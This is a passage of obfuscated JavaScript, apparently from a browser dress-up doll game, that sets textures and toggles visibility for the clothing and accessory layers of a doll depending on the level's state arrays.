,doll3group[_0x52fe31(0x367,-0xb3,0x184,0x3b6,0x42)](doll3handtop),doll3group[_0x41dfc3(0x47f,0x52,0x556,0x24c,0x2c1)](doll3handover),doll3group[_0x52fe31(-0x17,0x14c,0x184,0x8e,-0xf7)](doll3glass),doll3group[_0x2cf320(0x66e,0x50f,0x4a6,0x297,0x2a1)](doll3fronthair),doll3group[_0x2cf320(0x576,0x245,0x4a6,0x454,0x260)](doll3hair),doll3group[_0x2cf320(0x266,0x5a5,0x4a6,0x71c,0x724)](doll3hairswril),doll3group[_0x41dfc3(0x44,0x3d8,0x432,0x564,0x2c1)](doll3stud),doll3group[_0x273878(0x629,0x531,0x453,0x23d,0x463)](doll3handacc),doll3backoverhandshade[_0x2cf320(0x442,0x687,0x5aa,0x54f,0x59e)+_0x52fe31(0x113,0x8f,0xf8,0x36b,0x1e5)](level6Arr1[0xbe7+-0x967+-0x27f]),doll3backtophand[_0x41dfc3(0x1a0,0x598,0x1c6,0x555,0x3c5)+_0x273878(0x13f,0x41c,0x3c7,0x627,0x2fb)](level6Arr1[0x490+0x2222+-0x26b0]),doll3backdresshand[_0x41dfc3(0x1c8,0x253,0x5f8,0x630,0x3c5)+_0x41dfc3(0x433,0x1c2,0x122,0x106,0x235)](level6Arr1[-0x1*0x205f+0xed7+0x118b]),doll3backoverhand[_0x5c2ee6(0x97c,0x6f7,0x9ea,0x7c5,0xa0a)+_0x52fe31(-0x6a,0x1e8,0xf8,0x101,0x1ea)](level6Arr1[-0xcf8+-0x42*-0x10+-0x7*-0x144]),doll3backhair[_0x273878(0x78c,0x39a,0x557,0x781,0x636)+_0x5c2ee6(0x7ec,0x822,0x61e,0xa48,0x850)](level6Arr1[-0x113e+-0x1011+0x2154]),doll3backbag[_0x2cf320(0x49a,0x7ac,0x5aa,0x5f8,0x511)+_0x5c2ee6(0x7ec,0x6ec,0xa62,0x6de,0xa1a)](level6Arr1[-0x1*-0x598+-0xc66+0x6d4]),doll3backhandacc[_0x41dfc3(0x59e,0x1a0,0x44f,0x2cc,0x3c5)+_0x52fe31(0xb3,-0x55,0xf8,-0xd9,0x23)](level6Arr1[0x29*-0x39+-0xb5d*0x1+-0x33*-0x67]),doll3overshade[_0x52fe31(0x318,0x8e,0x288,0x7e,0x3cb)+_0x273878(0x42b,0x254,0x3c7,0x3bc,0x1ac)](level6Arr1[0xe4e*0x1+-0xea9*-0x2+-0x2b98]),doll3bottomshade[_0x5c2ee6(0x97c,0xa02,0x743,0x96d,0xc0d)+_0x5c2ee6(0x7ec,0x91c,0xa79,0xa02,0x63b)](level6Arr1[-0x14d*0x9+0xfd2+-0x1*0x414]),doll3topshade[_0x5c2ee6(0x97c,0xb8a,0x8bf,0xb22,0xb30)+_0x5c2ee6(0x7ec,0x59e,0x668,0xa83,0x676)](level6Arr1[-0x755+0x1c23+0x6*-0x376]),doll3dressshade[_0x52fe31(0x512,0x332,0x288,0x171,0x1d4)+_0x2cf320(0x516,0x286,0x41a,0x5e3,0x527)](level6Arr1[0x2063*-0x1+0x1ffa*-0x1+0x8*0x80d]),doll3stock[_0x41dfc3(0x573,0x216,0x5ae,0x58f,0x3c5)+_0x5c2ee6(0x7ec,0x684,0x819,0x74b,0x72d)](level6Arr1[-0xcd5*0x1+-0x1f98+-0xcf*-0x37]),doll3bottom[_0x41dfc3(0x157,0x639,0x37c,0x59c,0x3c5)+_0x5c2ee6(0x7ec,0x963,0x738,0x92c,0x704)](level6Arr1[0xc3*0x2d+0x191e+-0x3b58]),doll3top[_0x2cf320(0x489,0x4b3,0x5aa,0x3e3,0x63d)+_0x52fe31(0xc8,0x118,0xf8,-0xa,0x1f0)](level6Arr1[-0x229*0x11+0x1*-0x2070+0x4537]),doll3dress[_0x52fe31(0x49d,0x2b0,0x288,0xbb,0x308)+_0x2cf320(0x4e5,0x3bd,0x41a,0x2d1,0x209)](level6Arr1[0x689*0x3+-0xa3a*-0x1+0x25*-0xce]),doll3chain[_0x2cf320(0x853,0x40a,0x5aa,0x319,0x805)+_0x273878(0x65c,0x2f8,0x3c7,0x173,0x66f)](level6Arr1[0x672*-0x5+-0x1f73+0x3f*0x103]),doll3overmask[_0x5c2ee6(0x97c,0xb94,0x772,0xadb,0x94e)+_0x41dfc3(0x1d0,0x1e7,0x114,0x17d,0x235)](level6Arr1[-0x232f+-0x823*-0x1+0x1b1d]),doll3over[_0x41dfc3(0x653,0x58e,0x4ea,0x26c,0x3c5)+_0x41dfc3(0x150,0x16,-0x50,0x27f,0x235)](level6Arr1[0x1e78+0x3*-0x761+-0x2f*0x2d]),doll3bag[_0x52fe31(0x4e6,0x68,0x288,0x93,0x81)+_0x52fe31(0x264,0x180,0xf8,-0x9,-0x76)](level6Arr1[0x1*0x1f1b+-0x14e1+-0x1*0xa27]),doll3midacc[_0x2cf320(0x496,0x324,0x5aa,0x481,0x4f8)+_0x2cf320(0x238,0x2e9,0x41a,0x258,0x4b6)](level6Arr1[-0xa6*-0x2f+-0x22a5+0x43f]),doll3handovershade[_0x52fe31(0x3bf,0x208,0x288,0x1d1,0x1af)+_0x2cf320(0x3cd,0x475,0x41a,0x346,0x4bd)](level6Arr1[-0x2d3+-0xaad+-0x13*-0xb7]),doll3handtopshade[_0x273878(0x577,0x3fd,0x557,0x497,0x2d4)+_0x5c2ee6(0x7ec,0x7ae,0x864,0x7f6,0x6f1)](level6Arr1[-0x1ffc+-0x17e9+0x37fb]),doll3handdressshade[_0x273878(0x7c6,0x6b9,0x557,0x4fa,0x615)+_0x41dfc3(0x29f,0x4c9,0x159,0x384,0x235)](level6Arr1[-0x53c*0x2+0x1db4*-0x1+-0x1*-0x2843]),doll3handdress[_0x5c2ee6(0x97c,0x964,0xa1f,0xae8,0xb09)+_0x273878(0x2b2,0x63a,0x3c7,0x2fb,0x2dc)](level6Arr1[0x16e3+-0x1*-0x1732+-0x2dfd]),doll3handtop[_0x41dfc3(0x4ea,0x3aa,0x57f,0x2f0,0x3c5)+_0x41dfc3(-0x1c,0x4d2,0x34a,0x1aa,0x235)](level6Arr1[-0x1048+-0x1*-0x255e+-0x14fd]),doll3handover[_0x273878(0x76d,0x399,0x557,0x3d3,0x583)+_0x273878(0x36b,0x330,0x3c7,0x28a,0x205)](level6Arr1[0x1b90+-0x1*-0x10cb+-0x2c41*0x1]),doll3glass[_0x41dfc3(0x3e5,0x24c,0x4ad,0x254,0x3c5)+_0x41dfc3(0x465,0x43e,0x28b,0x495,0x235)](level6Arr1[0xdc3+0x678+-0x1420]),doll3fronthair[_0x5c2ee6(0x97c,0xa9f,0x7ae,0xaae,0x763)+_0x41dfc3(0x2fc,0x10,0x274,0x2e6,0x235)](level6Arr1[0x1*0x21b4+-0x1252+-0xf46]),doll3hair[_0x273878(0x3cd,0x5b8,0x557,0x33d,0x586)+_0x273878(0x5b4,0x417,0x3c7,0x3f9,0x19a)](level6Arr1[-0xa78+-0x121*-0x1+0x79*0x14]),doll3hairswril[_0x2cf320(0x6a2,0x7ef,0x5aa,0x5ba,0x506)+_0x52fe31(-0x5,0x388,0xf8,-0x10f,0x116)](level6Arr1[0x748+-0x1*-0x6b9+0x2d*-0x4f]),doll3stud[_0x41dfc3(0x4f4,0x621,0x2f8,0x43e,0x3c5)+_0x52fe31(0x26b,0x171,0xf8,0x14a,0x301)](level6Arr1[0x1926+0x1818+0x1f7*-0x19]),doll3handacc[_0x52fe31(0x12e,0x2c1,0x288,0x3ba,0xa1)+_0x2cf320(0x46e,0x3d4,0x41a,0x50b,0x3a0)](level6Arr1[-0x71f*-0x1+0x1843+-0x1f42]);if(_0x1894ea[_0x52fe31(0x28f,0x10b,0x64,0x137,0x153)](level6Arr[0x2*0x252+0x16*-0x57+0x52*0x9],-0x29*-0xa9+-0x2*0x1349+0xb82)){if(_0x1894ea[_0x273878(0x3cc,0x47f,0x482,0x1f9,0x5bc)](_0x1894ea[_0x41dfc3(0x137,0x18c,-0x75,-0x3b,0xf4)],_0x1894ea[_0x5c2ee6(0x778,0x934,0x536,0x98a,0x5c0)]))doll3hand[_0x2cf320(0x566,0x482,0x5aa,0x777,0x3d2)+_0x2cf320(0x180,0x3b7,0x41a,0x485,0x1e6)](_0x1894ea[_0x41dfc3(0x23,0x28d,0x158,0x74,0x59)]),doll3hand1[_0x52fe31(0x1ba,0x2ba,0x288,0x316,0x38e)+_0x273878(0x3cd,0x274,0x3c7,0x5ae,0x665)](_0x1894ea[_0x273878(-0x18f,0x248,0x62,0x1da,0x277)]);else{var _0x6d1add=_0x1894ea[_0x52fe31(0x1a5,-0x39,0xa5,-0x1a,-0x1c1)][_0x52fe31(-0x13b,-0x2de,-0x19a,-0x1e0,-0x1a9)]('|'),_0x1aac6e=-0x13*0x209+-0x17db+0x3e86;while(!![]){switch(_0x6d1add[_0x1aac6e++]){case'0':_0x93a567['x']=-0x34a+-0x1b90+0x2056;continue;case'1':_0x98e640[_0x2cf320(0x426,0x794,0x5b0,0x5d6,0x346)+'le']=!![];continue;case'2':_0x274c75['x']=-0x1a37+-0x19*-0x1b+0x17ee;continue;case'3':_0x1fe100['y']=-0x2f9+0x1*-0xaf4+0xe10;continue;case'4':_0x3eaca8[_0x41dfc3(0x523,0x594,0x449,0x437,0x3cb)+'le']=!![];continue;case'5':_0x3a094a['x']=0x3a9+0x1*-0x1f83+-0xa0*-0x30;continue;case'6':_0x3388a3['y']=0xdf1+0x379*-0x5+0x1*0x38f;continue;case'7':_0x104365['x']=0x16e5+-0x231b+-0xc6*-0x11;continue;case'8':_0x14ab3a[_0x5c2ee6(0x982,0x7a5,0x7ab,0x8ed,0xbc2)+'le']=!![];continue;case'9':_0x17389b[_0x52fe31(0xd5,0x42f,0x28e,0x152,0x48a)+'le']=!![];continue;case'10':_0x51c6ae['y']=0x990+0x1f6*-0x1+-0x777;continue;case'11':_0x34bbad[_0x273878(0x271,0x1a6,0x125,0x190,-0xa)+_0x41dfc3(0x566,0x450,0x120,0x3e5,0x37c)](!![]);continue;case'12':_0x30a436['y']=0x20b2+-0x1230+0x11b*-0xd;continue;}break;}}}else{if(_0x1894ea[_0x5c2ee6(0x615,0x894,0x648,0x6e7,0x476)](_0x1894ea[_0x2cf320(0x244,0xb0,0x1b6,0x3e,0x187)],_0x1894ea[_0x41dfc3(-0x158,0x22,0x153,-0x17d,-0x2f)]))doll3hand[_0x5c2ee6(0x97c,0x913,0x876,0x8c1,0xb82)+_0x41dfc3(0xc1,0x2c3,0xf8,0x3b9,0x235)](_0x1894ea[_0x273878(0x2ae,0x311,0x1a0,0x17e,0x37a)]),doll3hand1[_0x2cf320(0x315,0x32c,0x5aa,0x3d9,0x57b)+_0x273878(0x513,0x490,0x3c7,0x410,0x173)](_0x1894ea[_0x52fe31(-0x1ff,-0x34c,-0xe4,-0x267,-0x237)]);else{var _0x34fbd3=_0x1894ea[_0x52fe31(0x355,0x3ed,0x175,0x3d6,0x2d)][_0x5c2ee6(0x55a,0x764,0x3e3,0x393,0x532)]('|'),_0x3c43a8=0x24a2+-0x3*-0xbbf+-0x47df;while(!![]){switch(_0x34fbd3[_0x3c43a8++]){case'0':_0x1da6a7[_0x5c2ee6(0x73a,0x944,0x80a,0x729,0x922)]=-0x5*0x77c+-0x1c*0x3a+0x2bc4;continue;case'1':_0x1894ea[_0x2cf320(-0x9b,-0x47,0x8a,0xf5,0x297)](_0x569c70,_0x1894ea[_0x5c2ee6(0x8e3,0xb64,0x7cb,0x6d6,0x877)]);continue;case'2':_0x34323a[_0x2cf320(0x418,0x720,0x508,0x78a,0x3bb)+_0x2cf320(0x32a,0x490,0x1fe,0x2ef,0x4d)](-0x7e9+0x4*-0x5df+0x1f66*0x1);continue;case'3':_0x4378e4[_0x5c2ee6(0x54a,0x511,0x502,0x729,0x763)+_0x2cf320(0x468,0x797,0x561,0x70a,0x31c)](!![]);continue;case'4':_0x453c25[_0x273878(0x20b,0x1f0,0x315,0xd1,0x8a)]=0x4f*0x2+-0x1510+0x2*0xa39;continue;case'5':_0x2fbca1[_0x52fe31(0x3cb,0x15d,0x1e6,0x24a,0x20f)+_0x52fe31(-0x348,-0x381,-0x124,-0x29f,0x106)](0x1a9a+0x153d+0x9d*-0x4e);continue;case'6':_0x1894ea[_0x5c2ee6(0x716,0x89f,0x812,0x4a0,0x50d)](_0x5e9aed,_0x5811f3)&&(_0x1cebfa[_0x2cf320(0x2f3,0x4ff,0x3c1,0x4d6,0x3c0)](),_0x51dc93[_0x41dfc3(0x134,0x3c7,0x218,0x3f6,0x1dc)]());continue;}break;}}}level6toprt[_0x5c2ee6(0x573,0x48b,0x3b4,0x7ea,0x33a)]();if(_0x1894ea[_0x41dfc3(0x21b,0x48f,0x464,0x46b,0x2aa)](level6Arr[0xa55+-0x1b14+-0x865*-0x2],0x6b6+-0x1*-0x213a+-0x2*0x13f8)&&_0x1894ea[_0x41dfc3(-0x75,-0x230,0x11a,-0x378,-0x122)](level6Arr[0x11f9+-0x2370+0x1178],0x16af+-0x23cc+0xd1d)&&_0x1894ea[_0x5c2ee6(0x4cd,0x62d,0x578,0x22c,0x287)](level6Arr[-0x21a1+0x1cf3+0x4af],0x25f5+0xff0+-0x7b2*0x7)){if(_0x1894ea[_0x41dfc3(0x3e2,0x67,0x442,0x271,0x26a)](_0x1894ea[_0x41dfc3(0x239,0x220,-0x66,0x23f,0x1a5)],_0x1894ea[_0x273878(0x2f2,0x34b,0x337,0x354,0x576)]))MpThQh[_0x41dfc3(-0x35,0xbd,-0x360,-0x3e4,-0x15b)](_0x4c286a,'0');else{var _0x413c62=_0x1894ea[_0x5c2ee6(0x50c,0x360,0x2bd,0x656,0x754)][_0x2cf320(-0x6,0x117,0x188,0x2ae,-0xf0)]('|'),_0x378140=0x1261*-0x1+-0xecf+-0x1*-0x2130;while(!![]){switch(_0x413c62[_0x378140++]){case'0':doll3top[_0x5c2ee6(0x54a,0x7c6,0x2d8,0x7a2,0x611)+_0x52fe31(0x192,0x408,0x23f,0x113,0x118)](![]);continue;case'1':doll3overmask[_0x5c2ee6(0x97c,0xae4,0xbe5,0x738,0xb9b)+_0x52fe31(0x2e7,0x101,0xf8,-0x145,-0x85)](_0x1894ea[_0x273878(0x4a6,0x31a,0x40a,0x674,0x53a)](_0x1894ea[_0x52fe31(0x2d3,0x371,0x20e,0x314,0x5a)],level6Arr[0x32*-0x38+0x1533+-0x3*0x368]));continue;case'2':level6toprt[_0x41dfc3(0x1c3,-0x1a5,0xab,0xe9,-0x75)](doll3top);continue;case'3':doll3handtop[_0x273878(0x30a,0x31e,0x125,0x1e2,-0xe7)+_0x41dfc3(0x210,0x28f,0x45f,0x3c7,0x37c)](![]);continue;case'4':doll3backtophand[_0x5c2ee6(0x54a,0x7c8,0x2b9,0x4a1,0x6db)+_0x2cf320(0x6ca,0x340,0x561,0x364,0x35e)](![]);continue;case'5':doll3handtopshade[_0x41dfc3(0xc2,-0x2cd,-0x10c,0x218,-0x6d)+_0x5c2ee6(0x933,0x97a,0xaec,0x769,0xa1d)](![]);continue;case'6':level6toprt[_0x5c2ee6(0x537,0x336,0x38b,0x59b,0x4ed)](doll3overmask);continue;case'7':doll3overmask[_0x273878(-0xc6,0xbe,0x125,0xf4,0x1f9)+_0x2cf320(0x7ea,0x729,0x561,0x4f9,0x49f)](![]);continue;}break;}}}else{if(_0x1894ea[_0x41dfc3(-0x1c6,-0x39,0xff,0x215,0x26)](level6Arr[-0x1361+0x4*-0x259+0x1cc6*0x1],0x119f+-0x572+-0x1*0xc2d)&&_0x1894ea[_0x41dfc3(-0x11e,-0x125,-0xca,-0x2a2,-0x93)](level6Arr[0xf1f+-0x1*-0x2043+-0x2f61],-0x1fee+0x3*0x137+0x1c50)){if(_0x1894ea[_0x5c2ee6(0x964,0xa38,0x79a,0xaf0,0xba8)](_0x1894ea[_0x52fe31(-0x75,-0x1a0,-0x161,-0x2dd,-0x9f)],_0x1894ea[_0x41dfc3(0xb9,0x2b1,-0xfd,0x20a,0x144)])){var _0x3d69b0=_0x1894ea[_0x273878(0x288,0x59e,0x431,0x64c,0x550)][_0x52fe31(-0x1a7,0xdc,-0x19a,-0x396,-0x4b)]('|'),_0x4aee7a=0x1*-0x1bbf+-0x833*-0x2+-0x5*-0x245;while(!![]){switch(_0x3d69b0[_0x4aee7a++]){case'0':doll3handtopshade[_0x52fe31(-0xe4,-0x1a6,-0x1aa,-0x2a8,-0xb6)+_0x41dfc3(0x25f,0x4ea,0x601,0x4a0,0x37c)](!![]);continue;case'1':doll3backtophand[_0x52fe31(-0x2e7,-0x2bc,-0x1aa,0xd6,-0x28f)+_0x273878(0x6f5,0x615,0x50e,0x6b8,0x412)](!![]);continue;case'2':doll3overmask[_0x41dfc3(0x3b8,0x5e5,0x46e,0x247,0x3c5)+_0x41dfc3(0x6,0x1f2,0x2b,0x1f4,0x235)](_0x1894ea[_0x52fe31(0x67,0x146,-0xe4,0x124,-0x1d9)]);continue;case'3':doll3top[_0x52fe31(-0x10e,-0x369,-0x1aa,-0x52,-0x2fa)+_0x5c2ee6(0x933,0x993,0xb20,0x9e1,0x889)](!![]);continue;case'4':doll3handtop[_0x273878(0x92,-0x17f,0x125,0x111,-0x7a)+_0x52fe31(0x347,0x474,0x23f,-0x5b,0x2d7)](!![]);continue;}break;}}else _0x4007aa[_0x273878(0x1d2,-0x12f,0x125,0x72,-0x8a)+_0x273878(0x685,0x73d,0x50e,0x34c,0x549)](![]),_0x4a9784[_0x52fe31(0xce,0x69,-0x1aa,-0x47,-0x6b)+_0x52fe31(0x4c6,0x88,0x23f,0x1b4,0x39b)](!![]);}}level6dressrt[_0x2cf320(0xb6,-0xcf,0x1a1,0x85,-0x62)]();if(_0x1894ea[_0x41dfc3(0x5c,-0x17c,-0x7,0x321,0x82)](level6Arr[0x185*0x4+0xa*-0x34a+0x1adb],0xd2f+0x181f+-0x254e)&&_0x1894ea[_0x273878(0x280,0x27b,0x36c,0x371,0x5b7)](level6Arr[0xa1a+-0x1e41*0x1+0x1428],0x83*0x18+0xc48*-0x3+0x1890)){if(_0x1894ea[_0x2cf320(0x320,0x5a9,0x592,0x77c,0x436)](_0x1894ea[_0x52fe31(0x4e8,0x248,0x298,0x25c,0x17b)],_0x1894ea[_0x52fe31(-0x24e,-0x137,-0x2d,-0x80,-0x158)])){var _0x5e0a9a=_0x1894ea[_0x273878(0x204,0x586,0x35f,0x5cf,0x373)][_0x41dfc3(-0x241,0x90,-0x113,-0x177,-0x5d)]('|'),_0x19608e=-0x239d+0x10aa+0x93*0x21;while(!![]){switch(_0x5e0a9a[_0x19608e++]){case'0':doll3dress[_0x273878(0x13a,-0x148,0x125,0x142,0x17b)+_0x273878(0x4a4,0x3ad,0x50e,0x445,0x3b5)](![]);continue;case'1':level6dressrt[_0x5c2ee6(0x542,0x63d,0x6bc,0x415,0x7ad)](doll3dress);continue;case'2':doll3handdressshade[_0x273878(0x10e,-0x7c,0x125,0x229,0x2fc)+_0x273878(0x43f,0x46e,0x50e,0x631,0x78c)](![]);continue;case'3':doll3overmask[_0x41dfc3(0x3f2,0x484,0x146,0x640,0x3c5)+_0x2cf320(0x5b7,0x4e4,0x41a,0x3fd,0x44b)](_0x1894ea[_0x52fe31(-0x2c,-0xe,0x13b,-0x158,0x13e)](_0x1894ea[_0x2cf320(0x32a,0x608,0x530,0x41c,0x6a1)],level6Arr[-0xf9b+-0x983+0x13*0x153]));continue;case'4':doll3handdress[_0x5c2ee6(0x54a,0x44b,0x52d,0x2ea,0x536)+_0x41dfc3(0x52f,0x2d1,0x331,0x4d3,0x37c)](![]);continue;case'5':doll3backdresshand[_0x273878(0x53,-0x97,0x125,0x147,0x1ca)+_0x5c2ee6(0x933,0xbd6,0x890,0x6f3,0x977)](![]);continue;case'6':doll3overmask[_0x2cf320(0x227,0x2b2,0x178,-0xfe,0x308)+_0x2cf320(0x48c,0x7c0,0x561,0x740,0x71c)](![]);continue;case'7':level6dressrt[_0x41dfc3(-0x1de,0xec,-0x8a,0xe8,-0x80)](doll3overmask);continue;}break;}}else _0x1e5583=MpThQh[_0x2cf320(0x33,0x1a1,0x8a,-0x14e,0x1c3)](_0x2c43f3,MpThQh[_0x2cf320(0x3af,0x231,0x2c8,0x406,0x225)](MpThQh[_0x41dfc3(0x28e,0x47d,0x259,0x12f,0x2d7)](MpThQh[_0x41dfc3(0x2b7,0x3ad,0x76,0x49,0x282)],MpThQh[_0x52fe31(0x5c,0x1d2,0x142,0x30a,0x17a)]),');'))();}else{if(_0x1894ea[_0x273878(0x4d3,0x4ce,0x38c,0x452,0x4f1)](level6Arr[0x1f9e+0x5f3*-0x2+-0x13b8],0x2175+0x3*-0x487+0x3*-0x6a0)){if(_0x1894ea[_0x2cf320(0x242,0x25,0x1c0,-0x3,0x206)](_0x1894ea[_0x2cf320(0x6c4,0x4ef,0x4a3,0x4e9,0x730)],_0x1894ea[_0x41dfc3(0x353,0x17b,0x31a,0x232,0x3c7)])){var _0x579d3d=_0x32befc?function(){function _0x4494c4(_0x4bce78,_0x45d6d0,_0x294cfa,_0xd09a47,_0x2780b0){return _0x52fe31(_0x4bce78-0x11d,_0x45d6d0,_0x2780b0-0x320,_0xd09a47-0x16d,_0x2780b0-0xa9);}if(_0x1c48ed){var _0x59b993=_0x176bc8[_0x4494c4(0x99,0x452,0x308,0xf8,0x1fa)](_0x125e17,arguments);return _0x52403b=null,_0x59b993;}}:function(){};return _0xf909c0=![],_0x579d3d;}else{var _0x122edb=_0x1894ea[_0x52fe31(0x1bf,-0x8c,-0x68,-0x1a0,-0x111)][_0x5c2ee6(0x55a,0x4f7,0x2b6,0x703,0x5d0)]('|'),_0x687de4=-0x21db+-0x9d5+0x2bb0;while(!![]){switch(_0x122edb[_0x687de4++]){case'0':doll3backdresshand[_0x52fe31(0x3e,-0x1d6,-0x1aa,-0x21b,-0x17c)+_0x52fe31(-0x4f,0xfb,0x23f,0x421,0x1f9)](!![]);continue;case'1':doll3overmask[_0x5c2ee6(0x97c,0xae9,0x968,0xbdb,0x7a1)+_0x5c2ee6(0x7ec,0x812,0x622,0x550,0x5e5)](_0x1894ea[_0x273878(0x1c1,-0xc,0x1eb,-0x3d,0x234)]);continue;case'2':doll3handdressshade[_0x5c2ee6(0x54a,0x575,0x6de,0x714,0x6aa)+_0x273878(0x4d4,0x3a0,0x50e,0x3a2,0x393)](!![]);continue;case'3':doll3dress[_0x2cf320(0xfe,-0x1b,0x178,-0xac,0x25b)+_0x273878(0x341,0x2bc,0x50e,0x3fd,0x6ef)](!![]);continue;case'4':doll3handdress[_0x273878(0x19b,-0x9,0x125,0x2a9,0x3cf)+_0x41dfc3(0x1fb,0x1b8,0x538,0x127,0x37c)](!![]);continue;}break;}}}}level6bottomrt[_0x41dfc3(0xd8,-0x2a8,-0x82,0x13a,-0x44)]();if(_0x1894ea[_0x52fe31(0xd8,0xdb,0xbd,0x239,-0xc0)](level6Arr[-0x2c5+-0xc1*0xb+0xb1b],-0x5*-0x14b+-0x3*0xa1d+0x17e0)&&_0x1894ea[_0x5c2ee6(0x4a0,0x22e,0x525,0x6b1,0x5e9)](level6Arr[0x1db3+-0x87b+-0x1536],-0x1214+-0x5*-0x4cb+-0x5e3)&&_0x1894ea[_0x2cf320(0x358,0x7b,0x152,-0xab,0x228)](level6Arr[0x2b*-0x11+0x1ecc+0x1bef*-0x1],0x108e+0x1ba0+-0x2c27*0x1)){if(_0x1894ea[_0x5c2ee6(0x665,0x745,0x83e,0x407,0x71d)](_0x1894ea[_0x52fe31(-0xd,-0x144,-0x39,-0x9f,-0x28f)],_0x1894ea[_0x2cf320(0x508,0x190,0x2e9,0x521,0x34a)]))_0x1894ea[_0x52fe31(-0x16d,0x20,-0x16e,0xfb,-0x3e8)](_0x5b64ba,0x1f9f*-0x1+0xad3+0x11*0x13a)&&!_0xd8cea8&&(_0x1085fc[_0x2cf320(0xd4,0x4e,0x178,0x1dc,0x1dd)+_0x52fe31(0x464,0x45e,0x23f,0x32,0x2a9)](![]),_0x3e1ec9[_0x273878(-0xc9,0x1ae,0x125,-0x15,-0x11f)+_0x273878(0x2a8,0x4ff,0x50e,0x4e8,0x69a)](![]),_0x54606a[_0x2cf320(0x1c2,0x2de,0x383,0x54b,0x441)+_0x273878(0x31b,0x47,0x27a,0x2ab,0x113)][_0x2cf320(0xe8,-0x77,0xdc,0xb8,0x35e)+_0x41dfc3(0x44f,0x3d6,0x3f9,0x2b5,0x2c5)](function(_0x1addd3){function _0x2fae16(_0x40c357,_0x27d2c3,_0x1f314f,_0x20b2d0,_0x155634){return _0x5c2ee6(_0x1f314f- -0x220,_0x27d2c3-0x17e,_0x20b2d0,_0x20b2d0-0xab,_0x155634-0x1ae);}function _0x10d466(_0x4aee63,_0x31962a,_0x4773e6,_0x44ba59,_0x21cb2a){return _0x273878(_0x4aee63-0x176,_0x44ba59,_0x31962a-0x2a1,_0x44ba59-0x14f,_0x21cb2a-0xf3);}function _0x562b2b(_0x68b329,_0x1a9567,_0x38daee,_0x26db12,_0x6a9b33){return _0x2cf320(_0x68b329-0xeb,_0x1a9567-0x1be,_0x38daee- -0x65,_0x68b329,_0x6a9b33-0x109);}_0x1894ea[_0x562b2b(0x60d,0x24b,0x3c1,0x2ec,0x449)](_0x2cbe0e,_0x13a5b3,_0x1894ea[_0x562b2b(0x281,-0x181,0xc6,0x352,0x55)],_0x1addd3[_0x2fae16(0x419,0x1d1,0x432,0x688,0x6be)]);}),_0x1894ea[_0x273878(0x3f7,0x1a4,0x35e,0x5d1,0x40a)](_0x15fe27,_0xec9f24,-0x96a+0x236d+-0x180f));else{var _0x147c4e=_0x1894ea[_0x41dfc3(0x2a0,0x62,0x11e,-0x13b,-0x3)][_0x5c2ee6(0x55a,0x651,0x6ad,0x4e9,0x358)]('|'),_0x17f803=-0x77c+-0x1a95+0x2211;while(!![]){switch(_0x147c4e[_0x17f803++]){case'0':level6bottomrt[_0x52fe31(-0xcb,0x64,-0x1bd,-0x41d,-0x2e3)](doll3overmask);continue;case'1':doll3overmask[_0x2cf320(0x7ac,0x45a,0x5aa,0x529,0x5da)+_0x273878(0x50e,0x152,0x3c7,0x247,0x5d0)](_0x1894ea[_0x2cf320(0x57c,0x5ee,0x45d,0x399,0x1c3)](_0x1894ea[_0x52fe31(0x15b,-0x2e,0x20e,0x124,0x17e)],level6Arr[-0xa*0x50+0x1dd4+-0x1aa9]));continue;case'2':doll3overmask[_0x41dfc3(-0x111,-0xad,0x1d0,-0x13c,-0x6d)+_0x2cf320(0x3d9,0x346,0x561,0x5a7,0x4fe)](![]);continue;case'3':doll3bottom[_0x52fe31(0xf2,0x292,0x288,0x4b4,0x2a7)+_0x41dfc3(0xe9,0x3ea,0x20a,0x3a8,0x235)](_0x1894ea[_0x5c2ee6(0x849,0x79c,0x89c,0x657,0x914)](_0x1894ea[_0x2cf320(0x199,0x3ab,0x39b,0x31e,0x1fc)],level6Arr[0x4*0xf+-0x4*0x8c8+0x22e6]));continue;case'4':doll3bottom[_0x41dfc3(-0x74,-0x145,-0x258,-0x2b4,-0x6d)+_0x52fe31(0x2f2,0x3a7,0x23f,0xb6,0x3bc)](![]);continue;case'5':level6bottomrt[_0x2cf320(0x3b7,-0x10,0x170,0x148,0x26c)](doll3bottom);continue;}break;}}}else{if(_0x1894ea[_0x2cf320(0x582,0x373,0x386,0xdd,0x1cd)](level6Arr[0x2310+-0x21e+0x20e7*-0x1],-0x3f4+-0x1*0xeb9+0x12ad)){if(_0x1894ea[_0x52fe31(0x10d,0x4eb,0x25c,0x54,0x229)](_0x1894ea[_0x41dfc3(0x13b,-0x65,0x15a,-0x20b,-0x14b)],_0x1894ea[_0x5c2ee6(0x90b,0xa8f,0x70b,0x7d8,0xaf6)])){var _0x4db5f1=_0x1894ea[_0x273878(0x317,0x128,0x265,0x2ee,-0x9)][_0x5c2ee6(0x55a,0x7ec,0x4d1,0x6cf,0x3d2)]('|'),_0x30e5b4=0x13*0xe9+0x3aa*-0x5+-0x107*-0x1;while(!![]){switch(_0x4db5f1[_0x30e5b4++]){case'0':_0x1894ea[_0x52fe31(-0xa8,-0x61,0x29,-0x123,-0x29)](_0x51c917,_0x1894ea[_0x5c2ee6(0x8e3,0x8d5,0x63c,0x887,0x85f)]);continue;case'1':_0x55f71d[_0x5c2ee6(0x54a,0x3ee,0x2d7,0x3f1,0x529)+_0x52fe31(0x22b,0x14e,0x23f,0x246,0x4bd)](!![]);continue;case'2':_0x3b3120[_0x5c2ee6(0x73a,0x82c,0x975,0x6f3,0x90c)]=0x1c1*-0xf+-0x1*-0x1315+0x73a;continue;case'3':_0x54f9c2[_0x2cf320(0x6f9,0x371,0x508,0x442,0x5ec)+_0x273878(-0x34,-0x6b,0x1ab,0xe7,0x87)](0x18a9+-0xa92+-0xe16);continue;case'4':_0x181597[_0x2cf320(0x533,0x102,0x368,0x4db,0x21f)]=-0x1034+-0x12b*0x17+0x2b11;continue;case'5':_0x4d5661[_0x52fe31(-0x207,0x175,0x41,0x9,0x56)+'e'](![]);continue;case'6':_0x852ef5[_0x2cf320(0xd8,0x539,0x363,0x5b9,0x2fe)+'e'](![]);continue;case'7':_0x534816[_0x41dfc3(0x390,0x115,0x4ad,0x392,0x323)+_0x2cf320(0x488,0x20f,0x1fe,0x448,-0x37)](0x7f1+-0x151d*0x1+0xd2d);continue;case'8':_0x1894ea[_0x52fe31(0x30,0x223,0x22,-0x3b,0x284)](_0x105451,_0xccb6c0)&&(_0xa8b4ff[_0x2cf320(0x630,0x615,0x3c1,0x27f,0x36d)](),_0x52ccdd[_0x273878(0x49d,0x2ea,0x36e,0x255,0x5b3)]());continue;}break;}}else 